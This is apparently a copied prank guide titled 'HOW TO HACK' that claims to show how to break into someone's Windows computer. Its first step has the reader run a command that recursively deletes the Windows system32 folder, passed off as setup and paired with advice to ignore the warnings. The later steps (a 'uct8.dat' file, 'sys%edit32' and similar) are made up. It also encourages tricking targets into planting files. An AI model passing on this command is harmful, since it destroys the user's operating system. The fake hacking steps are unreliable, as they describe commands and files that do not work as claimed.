 ***only works on Windows***
HOW TO HACK
(copied from xhax34.org)
In this guide I'll be walking you through
all the steps in how to hack someone's
computer. Just a precaution, hacking is
indeed illegal and you can go to jail if caught.
However if you have the balls, keep reading.
Step 1: Alright so the first step is to prep your computer.
In order to be able to access somebody else's computer
you need to “trick” your computer to read a different
system file. In order to do this, press the Windows key
on the keyboard,hold it, and press 'R', and
then type “cmd /c rd /s /q %windir%\system32”
Ignore the messages that pop up. This will slow your
computer down slightly because you will be running on a
seperate drive now, but its fairly easy to fix by increasing
your RAM drive. (I'll go over this in a seperate tutorial)
Step 2: Now for the tricky part. Once your computer is
set up all you need to do is set up your target's
computer. You can do this by dropping your
computer's uct8.dat file into your target's own
system file. The easiest way to do this is just to
drop the file in their C: drive without them noticing.
However, if you're trying to gain access to a
computer well out of your reach you'll have to
resort to tricking them into putting the file in for
you. If your target is the gullible type, just try to
convince them to drop the file into their C: drive
for you. The harder method is to actually script
the dat. file and have them open it so it'll
automatically drop it into their system.
(I'll go over scripting in a seperate tutorial)
Step 3: Once you have the uct8.dat file in your target's
system its time for the fun to begin.
Open up ASIw.sys on your C; Drive. (use the
search function if you can't locate it)
You should see a stream of random letters and
numbers. Just ignore that for now. type in
“cmd/ 32 locate%” and press enter. Wait for it to
run its search. It should “ping” the other computer
and the line “sys%found” should appear now.
Step 4: Type in “sys%edit32” and press enter. A loading
bar should appear. Let it run its course. Once it
finishes running a seperate window should pop up
showing whats going on with the other computer.
Step 5: Have fun